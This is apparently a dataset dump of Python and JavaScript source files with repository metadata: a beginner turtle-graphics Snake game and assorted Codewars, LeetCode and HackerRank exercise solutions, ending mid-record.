"blob_id": "9d1e0479ccc8114ec35dc95f82a313fdcc72a18a",
"content_id": "bdb1508b7b3714a2d9e93a5689ac55a532871587",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1245,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 32,
"path": "/food.py",
"repo_name": "Yuliashka/Snake-Game",
"src_encoding": "UTF-8",
"text": "\r\nfrom turtle import Turtle\r\nimport random\r\n\r\n# we want this Food class to inherit from the Turtle class, so it will have all the capapibilities from\r\n# the turtle class, but also some specific things that we want\r\n\r\n\r\nclass Food(Turtle):\r\n # creating initializer for this class\r\n def __init__(self):\r\n # we inherit things from the super class:\r\n super().__init__()\r\n # below we are using methods from Turtle class:\r\n self.shape(\"circle\")\r\n self.penup()\r\n # normal sise is 20x20, we want to stretch the length and the width for 0.5 so we have 10x10\r\n self.shapesize(stretch_len=0.5, stretch_wid=0.5)\r\n self.color(\"blue\")\r\n self.speed(\"fastest\")\r\n # call the method refresh so the food goes in random location\r\n self.refresh()\r\n\r\n def refresh(self):\r\n # our screen is 600x600\r\n # we want to place our food from -280 to 280 in coordinates:\r\n random_x = random.randint(-280, 280)\r\n random_y = random.randint(-280, 280)\r\n # telling our food to go to random_y and random_x:\r\n self.goto(random_x, random_y)\r\n\r\n# All this methods will happen as soon as we create a new object\r\n# This food object we initialize in main.py\r\n\r\n"
},
{
"alpha_fraction": 0.5825155973434448,
"alphanum_fraction": 0.5945584177970886,
"avg_line_length": 30.31884002685547,
"blob_id": "b37df004e6c7de01f07d98d9ecb843ba651296f8",
"content_id": "6ea459529cbddfc9ec3af67e074257150e16d285",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2242,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 69,
"path": "/snake.py",
"repo_name": "Yuliashka/Snake-Game",
"src_encoding": "UTF-8",
"text": "\r\nfrom turtle import Turtle\r\n\r\nSTARTING_POSITIONS = [(0, 0), (-20, 0), (-40, 0)]\r\nMOVE_DISTANCE = 20\r\nUP = 90\r\nDOWN = 270\r\nRIGHT = 0\r\nLEFT = 180\r\n\r\n\r\nclass Snake:\r\n # The code here is going to determine what should happen when we initialize a new snake object\r\n def __init__(self):\r\n # below we create a new attribute for our class\r\n self.segments = []\r\n # We create a snake:\r\n self.create_snake()\r\n self.head = self.segments[0]\r\n\r\n\r\n # CREATING SNAKE (2 functions)\r\n def create_snake(self):\r\n for position in STARTING_POSITIONS:\r\n # we are calling the function and passing there the position that we are looping through\r\n self.add_segment(position)\r\n\r\n def add_segment(self, position):\r\n new_segment = Turtle(\"square\")\r\n new_segment.color(\"white\")\r\n new_segment.penup()\r\n new_segment.goto(position)\r\n self.segments.append(new_segment)\r\n\r\n # Creating a snake extend function\r\n def extend(self):\r\n # we are using the list of segments and counting from the end of list to get the last one segment of the snake\r\n # after we are going to hold segment's position using a method of Turtle class\r\n # then we add the new_segment to the same position as the last segment\r\n self.add_segment(self.segments[-1].position())\r\n\r\n\r\n\r\n\r\n # Creating another method for snake class\r\n def move(self):\r\n for seg_num in range(len(self.segments)-1, 0, -1):\r\n new_x = self.segments[seg_num - 1].xcor()\r\n new_y = self.segments[seg_num - 1].ycor()\r\n self.segments[seg_num].goto(new_x, new_y)\r\n\r\n self.head.forward(MOVE_DISTANCE)\r\n\r\n def up(self):\r\n # if the current heading is pointed down it can't move up\r\n # because the snake can't go backword\r\n if self.head.heading() != DOWN:\r\n self.head.setheading(UP)\r\n\r\n def down(self):\r\n if self.head.heading() != UP:\r\n self.head.setheading(DOWN)\r\n\r\n def left(self):\r\n if self.head.heading() != RIGHT:\r\n self.head.setheading(LEFT)\r\n\r\n def right(self):\r\n if self.head.heading() != LEFT:\r\n self.head.setheading(RIGHT)\r\n\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6193771362304688,
"alphanum_fraction": 0.6363321542739868,
"avg_line_length": 28.744680404663086,
"blob_id": "17469568a1adfe211b850c0f893addda73499ece",
"content_id": "00eb800932cf10874a0d84b66500e6126a590827",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2890,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 94,
"path": "/main.py",
"repo_name": "Yuliashka/Snake-Game",
"src_encoding": "UTF-8",
"text": "\r\nfrom turtle import Screen\r\nimport time\r\nfrom snake import Snake\r\nfrom food import Food\r\nfrom scoreboard import Score\r\n\r\n# SETTING UP THE SCREEN:\r\nscreen = Screen()\r\nscreen.setup(width=600, height=600)\r\nscreen.bgcolor(\"black\")\r\nscreen.title(\"My Snake Game\")\r\n# to turn off the screen tracer\r\nscreen.tracer(0)\r\n\r\n# CREATING A SNAKE OBJECT:\r\nsnake = Snake()\r\n\r\n# CREATING A FOOD OBJECT:\r\nfood = Food()\r\n\r\n# CREATING A SCORE OBJECT:\r\nscore = Score()\r\n\r\n# CREATING A KEY CONTROL:\r\nscreen.listen()\r\n# these methods snake.up ,,, we have in a snake class (up = 90, down = 270, left = 180, right = 0)\r\nscreen.onkey(key=\"Up\", fun=snake.up)\r\nscreen.onkey(key=\"Down\", fun=snake.down)\r\nscreen.onkey(key=\"Left\", fun=snake.left)\r\nscreen.onkey(key=\"Right\", fun=snake.right)\r\n\r\ngame_is_on = True\r\nwhile game_is_on:\r\n # while the game is on the screen is going to be updated every 0.1 second\r\n # It is saying delay for 0.1 sec and then update:\r\n screen.update()\r\n time.sleep(0.1)\r\n # every time the screen refreshes we get the snake to move forwards by one step\r\n snake.move()\r\n\r\n # DETECT COLLISION WITH THE FOOD\r\n # if the snake head is within 15 px of the food or closer they have collided\r\n if snake.head.distance(food) < 15:\r\n food.refresh()\r\n snake.extend()\r\n print(\"nom nom nom\")\r\n # when the snake collide with the food we increase the score:\r\n score.increase_score()\r\n\r\n\r\n # # DETECT COLLISION WITH THE TAIL METHOD 1:\r\n # # we can loop through our list of segments in the snake\r\n # for segment in snake.segments:\r\n # # if head has distance from any segment in segments list less than 10 px - that a collision\r\n # # if the head collides with any segment in the tail: trigger GAME OVER\r\n # # the first segment is the head so we should exclude it from the list of segments\r\n # if segment == snake.head:\r\n # pass\r\n # elif snake.head.distance(segment) < 10:\r\n # game_is_on = False\r\n # score.game_over()\r\n\r\n # DETECT COLLISION WITH THE TAIL METHOD 2 SLICING:\r\n # we can loop through our list of segments in the snake using slicing method of python\r\n # we are taking all positions inside the list without the first head segment\r\n for segment in snake.segments[1:]:\r\n # if head has distance from any segment in segments list less than 10 px - that a collision\r\n # if the head collides with any segment in the tail: trigger GAME OVER\r\n\r\n if snake.head.distance(segment) < 10:\r\n game_is_on = False\r\n score.game_over()\r\n\r\n\r\n\r\n\r\n\r\n\r\n # DETECT COLLISION WITH THE WALL\r\n if snake.head.xcor() >280 or snake.head.xcor() < -280 or snake.head.ycor() > 280 or snake.head.ycor() < -280:\r\n score.game_over()\r\n game_is_on = False\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nscreen.exitonclick()"
},
{
"alpha_fraction": 0.5289156436920166,
"alphanum_fraction": 0.5457831621170044,
"avg_line_length": 27.428571701049805,
"blob_id": "80a5aff3977fc13c953b95a7e0790fe6aa18fd75",
"content_id": "c420955ff6efec2964c9d82466bf3fde70acf527",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 830,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 28,
"path": "/scoreboard.py",
"repo_name": "Yuliashka/Snake-Game",
"src_encoding": "UTF-8",
"text": "\r\nfrom turtle import Turtle\r\nALIGMENT = \"center\"\r\nFONT = (\"Arial\", 18, \"normal\")\r\n\r\n\r\nclass Score(Turtle):\r\n def __init__(self):\r\n super().__init__()\r\n self.score = 0\r\n self.color(\"white\")\r\n self.penup()\r\n self.goto(0, 270)\r\n self.write(f\"Current score: {self.score}\", align=\"center\", font=(\"Arial\", 18, \"normal\"))\r\n self.hideturtle()\r\n self.update_score()\r\n\r\n def update_score(self):\r\n self.write(f\"Current score: {self.score}\", align=\"center\", font=(\"Arial\", 18, \"normal\"))\r\n\r\n def game_over(self):\r\n self.goto(0, 0)\r\n self.write(\"GAME OVER\", align=ALIGMENT, font=FONT)\r\n\r\n def increase_score(self):\r\n self.score += 1\r\n # to clear the previous score before we update:\r\n self.clear()\r\n self.update_score()\r\n\r\n\r\n"
}
] | 4 |
alexkuzh/CW_Python
|
https://github.com/alexkuzh/CW_Python
|
31a8c821eb9a75df390b643630e3a586d4b1cc8f
|
0db2a3b2cf6811845169784fd4dbd64499f14968
|
d4c69074f204bfa95346bd0c6ce831629b6f8a70
|
refs/heads/master
| 2021-03-22T20:19:48.000628 | 2021-03-18T02:36:41 | 2021-03-18T02:36:41 | 247,397,049 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5032341480255127,
"alphanum_fraction": 0.5381630063056946,
"avg_line_length": 34.1363639831543,
"blob_id": "9762631580ffeea4ca4789f2a6cf8da556afed0d",
"content_id": "6b4ea442293c4a6389ef33056b823bb86c800cc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 773,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 22,
"path": "/Python/3kyu/Count Connectivity Components.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5856f3ecf37aec45e6000091\nfrom collections import deque, Counter\n\n\ndef fill(grid, x, y):\n h, w = len(grid), len(grid[x])\n unexplored = deque([(x, y)])\n size = 0\n while unexplored:\n x, y = unexplored.popleft()\n if 0 <= x < h and 0 <= y < w and grid[x][y] == ' ':\n grid[x][y] = '#'\n unexplored.extend(((x + 1, y), (x, y + 1), (x - 1, y), (x, y - 1)))\n size += x % 2 == 1 and y % 3 == 1\n return size\n\n\ndef components(diagram):\n grid = [list(line) for line in diagram.split('\\n')]\n cells = ((x, y) for x in range(len(grid)) for y in range(len(grid[x])))\n sizes = Counter(fill(grid, x, y) for x, y in cells if grid[x][y] == ' ')\n return sorted(sizes.items(), reverse=True)\n"
},
{
"alpha_fraction": 0.369047611951828,
"alphanum_fraction": 0.4047619104385376,
"avg_line_length": 21.615385055541992,
"blob_id": "7a725aa4845ae7af02a244bfe6b5e304d464530d",
"content_id": "84895e6603316304bba1b3eb8b7cbd7b423da3a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 588,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 26,
"path": "/Python/2kyu/Insane Coloured Triangles.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5a331ea7ee1aae8f24000175/train/python\ndef triangle(row):\n # r = []\n # a = list(row)\n print(row)\n r = ''\n a = row[:]\n if len(a) == 1:\n return a\n for i in range(len(a) - 1):\n # t = ['R','G','B']\n t = 'RGB'\n if a[i] == a[i + 1]:\n # r.append(a[i])\n r += a[i]\n else:\n # t.remove(a[i])\n # t.remove(a[i+1])\n # r.append(t[0])\n t = t.replace(a[i], '').replace(a[i + 1], '')\n r += t\n\n return triangle(r)\n\n\nprint(triangle('RGBG'))\n"
},
{
"alpha_fraction": 0.5852417349815369,
"alphanum_fraction": 0.6170483231544495,
"avg_line_length": 30.440000534057617,
"blob_id": "92a6b6acee000f3d9b70910b2b5815e6b0965d01",
"content_id": "7bce375e0335a640f0c0bd703fd81db2be3ad4a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 786,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 25,
"path": "/JavaScript/3kyu/TheBooleanOrder.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/59eb1e4a0863c7ff7e000008/train/python\nfunction getCombinations(space) {\n const result = [];\n\n for (let i = 0; i < space; ++i) {\n const leftSpace = i;\n const rightSpace = space - i - 1;\n const leftCombinations = leftSpace > 0 ? getCombinations(leftSpace) : [''];\n const rightCombinations = rightSpace > 0 ? getCombinations(rightSpace) : [''];\n for (const left of leftCombinations) {\n for (const right of rightCombinations) {\n result.push(`(${left})${right}`);\n }\n }\n }\n\n return result;\n}\n\n\n//console.log(getCombinations(1));\n//console.log(getCombinations(2));\nconsole.log(getCombinations(3));\n//console.log(getCombinations(4));\n//console.log(getCombinations(5));\n"
},
{
"alpha_fraction": 0.4953271150588989,
"alphanum_fraction": 0.672897219657898,
"avg_line_length": 52.5,
"blob_id": "0c4539cdb093b8c1f04d179829869a942df52b59",
"content_id": "aa946779abe805a0818cdbacf69cdaf20e95e062",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 107,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 2,
"path": "/JavaScript/7kyu/Training JS #40.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/573d11c48b97c0ad970002d4\nvar regex=/http(s|):\\/\\/[a-z0-9.]+\\.(net|com)/gi\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.7424242496490479,
"avg_line_length": 27.428571701049805,
"blob_id": "5c9f086f1e16135f52b484db77a63cbbdc84aa39",
"content_id": "639ce9735dbaa94cb2a5587e73667f6245ff1824",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 7,
"path": "/JavaScript/8kyu/Convert a string to an array.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57e76bc428d6fbc2d500036d/train/javascript\nfunction stringToArray(string){\n // code code code\n return string.split(' ')\n}\n\nconsole.log(stringToArray('sss aaa'))"
},
{
"alpha_fraction": 0.5730336904525757,
"alphanum_fraction": 0.6853932738304138,
"avg_line_length": 24.571428298950195,
"blob_id": "b80425b31a0af392ee5c754ffca2e4985c5a7294",
"content_id": "b60bc1a0046b80988edd613a80790b20745e873e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Friend or Foe.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55b42574ff091733d900002f/train/python\ndef friend(arr):\n#Code\n return [x for x in arr if len(x)==4]\n\n\nprint(friend([\"Ryan\", \"Kieran\", \"Mark\",]))"
},
{
"alpha_fraction": 0.48363634943962097,
"alphanum_fraction": 0.581818163394928,
"avg_line_length": 18.714284896850586,
"blob_id": "15132a6dc1feebd5d6f1cb61c65ef5cca0753c73",
"content_id": "cea6e72be917d89a9d49b386672fe44dbc3ccd84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/Python/5kyu/Maximum subarray sum.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54521e9ec8e60bc4de000d6c/train/python\ndef max_sequence(arr):\n# ...\n max,curr=0,0\n for x in arr:\n curr+=x\n if curr<0:curr=0\n if curr>max:max=curr\n return max\n\n\n\n\nprint(max_sequence([-2, 1, -3, 4, -2, 2, 1, -5, 4]))"
},
{
"alpha_fraction": 0.555891215801239,
"alphanum_fraction": 0.5891238451004028,
"avg_line_length": 18.52941131591797,
"blob_id": "b4d5f01c848e4b9e3e44b007754fe3c1cb3b23ac",
"content_id": "eaa0f77549aadb9af4c8795129779387baf6ab0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 331,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 17,
"path": "/Leetcode/Easy/Decompress Run-Length Encoded List.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/decompress-run-length-encoded-list/ #1313\ndef make_arr(n,m):\n a = []\n for i in range(n):\n a.append(m)\n return a\n\ndef decompressRLElist(nums):\n a = []\n for i in range(0,len(nums),2):\n a += make_arr(nums[i],nums[i+1])\n return a\n\n\n\n\nprint(decompressRLElist([1,2,3,4]))"
},
{
"alpha_fraction": 0.5880398750305176,
"alphanum_fraction": 0.6578072905540466,
"avg_line_length": 26.454545974731445,
"blob_id": "b5744d88e07e1b5928a20202270bb70377702db9",
"content_id": "b04b6a1232a70aea24ad3df4b8be447556b41600",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 301,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 11,
"path": "/Python/6kyu/Convert string to camel case.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/517abf86da9663f1d2000003/train/python\ndef to_camel_case(text):\n #your code here\n return text[0]+''.join([x.capitalize() for x in text.replace('_', '-').split('-')])[1:]\n\ntext = 'the#stealth-warrior'\n\nprint(to_camel_case(text))\n\n\nprint(text[:1] + text.title()[1:])"
},
{
"alpha_fraction": 0.6214953064918518,
"alphanum_fraction": 0.7149532437324524,
"avg_line_length": 34.83333206176758,
"blob_id": "236714b1e0b8aecbfa00900c383c9b6c0fe6fcc8",
"content_id": "cd1fd08a5e161e492c890c9dee753caf15593f58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 6,
"path": "/JavaScript/7kyu/L2_Triple X.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/568dc69683322417eb00002c/train/javascript\nfunction tripleX(str){\n return (str.indexOf('x') == str.indexOf('xxx'))&&(str.indexOf('x')>=0)\n}\n\nconsole.log(tripleX('Xwarmkittysoft'))"
},
{
"alpha_fraction": 0.426086962223053,
"alphanum_fraction": 0.5043478012084961,
"avg_line_length": 24.66666603088379,
"blob_id": "1bf4a22523ac83f2b53f64bada3cf273264f0749",
"content_id": "00c1f5796b0ce50afe535865dd39f47f79a82e78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 230,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 9,
"path": "/Python/6kyu/Duplicate Encoder.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54b42f9314d9229fd6000d9c\ndef duplicate_encode(word):\n s = ''\n for x in word.lower():\n if word.lower().count(x) == 1:\n s += '('\n else:\n s += ')'\n return s"
},
{
"alpha_fraction": 0.6029962301254272,
"alphanum_fraction": 0.704119861125946,
"avg_line_length": 52.599998474121094,
"blob_id": "6953bf9c986c7378ba0aa77a144e483e4b22af94",
"content_id": "78a5aecb80f857d09cdc25d3e72aa261d3603600",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 267,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 5,
"path": "/Python/8kyu/A Needle in the Haystack.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56676e8fabd2d1ff3000000c/train/python\ndef find_needle(haystack):\n return \"found the needle at position {}\".format(haystack.index('needle'))\n\nprint(find_needle(['3', '123124234', None, 'needle', 'world', 'hay', 2, '3', True, False]))"
},
{
"alpha_fraction": 0.42456895112991333,
"alphanum_fraction": 0.4267241358757019,
"avg_line_length": 21.14285659790039,
"blob_id": "5e639ea34df821f2502cfc81b7349c5aec60ac96",
"content_id": "3ed321c588dc82e0436baaa573b1c95887b9acf1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 464,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 21,
"path": "/Python/5kyu/Simple Fun 358 Vertical Histogram Of Letters.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#\nimport re\n\ndef vertical_histogram_of(s):\n # your code here\n mat = re.findall(r'[A-Z ]+',s)\n a = sorted(''.join(mat).replace(' ',''))\n se = sorted(set(a))\n res = ' '.join(se)\n while a:\n buf = ''\n for x in se:\n if x in a:\n buf += '* '\n a.remove(x)\n else:\n buf += ' '\n res = buf[:-1].rstrip()+'\\n' + res\n return res\n\nprint(vertical_histogram_of(\"AAABBC\"))"
},
{
"alpha_fraction": 0.6425339579582214,
"alphanum_fraction": 0.7285068035125732,
"avg_line_length": 30.714284896850586,
"blob_id": "b83f6d350377bf67a493ceabdbcd68e73701e2e1",
"content_id": "da1b942e595d6c9d528666cce771a3f72605886d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Printer Errors.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56541980fa08ab47a0000040/train/python\nimport re\ndef printer_error(s):\n# your code\n return str(len(re.findall(r\"[n-z]\",s)))+'/'+str(len(s))\n\nprint(printer_error('aaaxbbbbyyhwawiwjjjwwm'))"
},
{
"alpha_fraction": 0.3298152983188629,
"alphanum_fraction": 0.4617414176464081,
"avg_line_length": 20.05555534362793,
"blob_id": "dc0dbd7625865465981203825161462668e68946",
"content_id": "4e7b402ab75134f08ea6a295692bb6fbcac38cf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 379,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 18,
"path": "/Python/6kyu/Simple Fun #132.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/58a6568827f9546931000027/train/python\ndef number_of_carries(a, b):\n # coding and coding..\n p = 0\n r = 0\n while a > 0 or b > 0:\n a1 = a % 10\n b1 = b % 10\n s = p + a1 + b1\n if s >= 10:\n r += 1\n p = s >= 10\n a //= 10\n b //= 10\n return r\n\n\nprint(number_of_carries(544, 3456))\n"
},
{
"alpha_fraction": 0.5426356792449951,
"alphanum_fraction": 0.569767415523529,
"avg_line_length": 18.923076629638672,
"blob_id": "430a5c86d10034f12fbe7ba3b29f80e75924f6d3",
"content_id": "f0f6f2ee9affc06c1109b67542f657c9559db06a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 258,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 13,
"path": "/Python/7kyu/Beginner Series #3 Sum of Numbers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/beginner-series-number-3-sum-of-numbers/train/python\ndef get_sum(a,b):\n if a == b: return a\n acc = 0\n t = sorted([a,b])\n for i in range(t[0],t[1]+1):\n acc +=i\n return acc\n\nprint(get_sum(-1,2))\n'''\nddd\n'''"
},
{
"alpha_fraction": 0.7182080745697021,
"alphanum_fraction": 0.7254335284233093,
"avg_line_length": 33.599998474121094,
"blob_id": "c999efa9c68ee10f947455c447a77af02a3456b5",
"content_id": "98690e2e930b89094ba6adb3b1dc9284c479f99b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 692,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 20,
"path": "/hackerrank/Making Anagrams.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/ctci-making-anagrams/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=strings\n'''\nGiven two strings, and , that may or may not be of the same length,\ndetermine the minimum number of character deletions required to make\nand anagrams. Any characters can be deleted from either of the strings.\n\nFor example, if and , we can delete from string and from string\nso that both remaining strings are and which are anagrams.\n'''\n\n\ndef makeAnagram(a, b):\n l = 'abcdefghijklmnopqrstuvwxyz'\n r = 0\n for x in l:\n r += abs(a.count(x)-b.count(x))\n return r\n\n\nprint(makeAnagram('bacdcwqb', 'dcbacf'))\n"
},
{
"alpha_fraction": 0.6298701167106628,
"alphanum_fraction": 0.7467532753944397,
"avg_line_length": 50.66666793823242,
"blob_id": "a43747d82d6af649e57abe51f2443b71d8af9b31",
"content_id": "17dd3952f99ad91eaec0cc456affa9c9d92aa7ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 154,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/Do I get a bonus.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56f6ad906b88de513f000d96/train/python\ndef bonus_time(salary, bonus):\n return '$'+ str(salary * 10 if bonus else salary)"
},
{
"alpha_fraction": 0.4960835576057434,
"alphanum_fraction": 0.5744125247001648,
"avg_line_length": 26.428571701049805,
"blob_id": "e456b0753047d6800286e981305e2a03702e0eb5",
"content_id": "85e81d9e9a9a95ad8a998a4ee92edd9fdfeaffc5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 383,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 14,
"path": "/Python/7kyu/Find Duplicates.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5558cc216a7a231ac9000022\ndef duplicates(array):\n #your code here\n was = set(filter(lambda x: array.count(x)>1, array))\n l = []\n print(was)\n for a in was:\n array.pop(array.index(a))\n for a in array:\n if a in was and a not in l:\n l.append(a)\n return l\n\nprint(duplicates([1, 2, 4, 4, 4, 3, 3, 1, 5, 3, '5']))"
},
{
"alpha_fraction": 0.38165679574012756,
"alphanum_fraction": 0.4497041404247284,
"avg_line_length": 24.69230842590332,
"blob_id": "5435b21db2f8db97c5464d046f1e5bf53ab912ec",
"content_id": "5abd3d4c8c976884cdd36ef1eff16fc2daa14dcc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 338,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/Python/5kyu/String incrementer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54a91a4883a7de5d7800009c\ndef increment_string(s):\n a = ''\n for i in range(len(s)-1, -1, -1):\n if s[i].isdigit():\n m = i\n a = s[i] + a\n else:\n break\n if a == '':\n return s + '1'\n else:\n return s[0:m] + str(int(a)+1).zfill(len(a))\n "
},
{
"alpha_fraction": 0.2969187796115875,
"alphanum_fraction": 0.3193277418613434,
"avg_line_length": 20.058822631835938,
"blob_id": "75006b96a62dfaba95cc555f21fc07c97f8a1a4a",
"content_id": "b406a33125d26dae0cb2341a6be8bcb729bf8104",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 357,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 17,
"path": "/Leetcode/FizzBuzz.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "class Solution:\n def fizzBuzz(n):\n a = []\n for i in range(1,n+1):\n c = ''\n if i % 3 == 0:\n c += 'Fizz'\n if i % 5 == 0:\n c += 'Buzz'\n if c == '':\n a.append(i)\n else:\n a.append(c)\n return a\n\n\nprint(Solution.fizzBuzz(15))"
},
{
"alpha_fraction": 0.636734664440155,
"alphanum_fraction": 0.718367338180542,
"avg_line_length": 40,
"blob_id": "7e0889f160b716cee7b5fd0cb211e47d7b730b1c",
"content_id": "88be4ec6ef718b13b3255e2bbdbe36856bb53c27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 245,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 6,
"path": "/Python/8kyu/Are You Playing Banjo.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53af2b8861023f1d88000832/train/python\ndef areYouPlayingBanjo(name):\n # Implement me!\n return name + (\" plays banjo\" if name[0].lower() == 'r' else \" does not play banjo\")\n\nprint(areYouPlayingBanjo(\"martin\"))"
},
{
"alpha_fraction": 0.707317054271698,
"alphanum_fraction": 0.7195122241973877,
"avg_line_length": 15.600000381469727,
"blob_id": "e5ce2ef2fefb1c3927beeaf606be41bb85760549",
"content_id": "3ccd7012abe9f5850acb611c0af85518705d4ce0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/Python/8kyu/Opposite number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def opposite(number):\n# your solution here\n return -number\n\nprint(opposite(-2))"
},
{
"alpha_fraction": 0.42152467370033264,
"alphanum_fraction": 0.5336322784423828,
"avg_line_length": 27,
"blob_id": "5b1ac072d44e9b00bed680d5b31c7d97a7ac071f",
"content_id": "0e7efbe0ec6ba8a711676a63959071e6e7f54e8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 223,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 8,
"path": "/Python/5kyu/Valid Parentheses.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
